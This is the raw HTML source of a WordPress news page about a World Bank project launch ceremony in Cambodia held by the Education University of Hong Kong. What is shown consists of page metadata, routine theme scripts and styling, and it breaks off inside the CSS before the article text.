

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html
body_size: 42294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Launch Ceremony of World Bank Project in Cambodia | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Launch Ceremony of World Bank Project in Cambodia | The World Education News(WEN)" />
	<meta property="og:description" content="The Education University of Hong Kong (EdUHK) held a virtual ceremony this afternoon (29 December) for the official launch of a World Bank project..." />
	<meta property="og:url" content="https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2021-01-01T17:34:53+00:00" />
	<meta property="article:modified_time" content="2020-12-31T08:37:20+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg" />
	<meta property="og:image:width" content="1088" />
	<meta property="og:image:height" content="612" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danny Lee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg","width":1088,"height":612,"caption":"Launch Ceremony of World Bank Project in Cambodia"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#webpage","url":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html","name":"Launch Ceremony of World Bank Project in Cambodia | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#primaryimage"},"datePublished":"2021-01-01T17:34:53+00:00","dateModified":"2020-12-31T08:37:20+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Launch Ceremony of World Bank Project in Cambodia"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4"},"headline":"Launch Ceremony of World Bank Project in Cambodia","datePublished":"2021-01-01T17:34:53+00:00","dateModified":"2020-12-31T08:37:20+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#webpage"},"wordCount":620,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2020/12/6M9A0324banner_jpg.jpg","keywords":["Education in Hong Kong","Hong Kong Education News","Hong Kong University News","Study in Hong Kong"],"articleSection":["Featured","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4","name":"Danny Lee","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","caption":"Danny Lee"},"sameAs":["https://www.findworldedu.com/"],"url":"https://www.findworldedu.com/author/news01"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Launch Ceremony of World Bank Project in Cambodia Comments Feed" href="https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/3192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=3192' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Flaunch-ceremony-of-world-bank-project-in-cambodia.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Flaunch-ceremony-of-world-bank-project-in-cambodia.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"47f2817387","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
